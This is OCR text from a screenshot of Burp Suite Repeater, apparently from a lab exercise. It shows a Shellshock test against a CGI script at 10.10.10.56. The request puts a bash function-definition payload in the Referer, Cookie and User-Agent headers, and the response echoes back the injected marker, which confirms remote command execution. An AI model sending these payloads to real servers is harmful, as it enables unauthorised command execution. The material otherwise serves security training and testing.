 Applications Places burp-StartBurp Sat 12:21 1
Burp Suite Community Edition v1.7.30 - Temporary Project
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × ...
Go Cancel < > Target: http://10.10.10.56 ?
Request
Raw Headers Hex
GET /cgi-bin/user.sh HTTP/1.1
Host: localhost:8081
Referer: () { :;}; echo; echo "YJRGUYXVBTFIEZL"
Cookie: () { :;}; echo; echo "YJRGUYXVBTFIEZL"
Connection: close
User-Agent: () { :;}; echo; echo "YJRGUYXVBTFIEZL"
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Sat, 17 Feb 2018 17:22:10 GMT
Server: Apache/2.4.18 (Ubuntu)
Connection: close
Content-Type: text/x-sh
Content-Length: 176
YJRGUYXVBTFIEZL
YJRGUYXVBTFIEZL
YJRGUYXVBTFIEZL
Content-Type: text/plain
Just an uptime test script
12:22:10 up 1 day, 23:06,  0 users,  load average: 0.03, 0.07, 0.08
? < + > Type a search term 0 matches
Done 329 bytes | 175 millis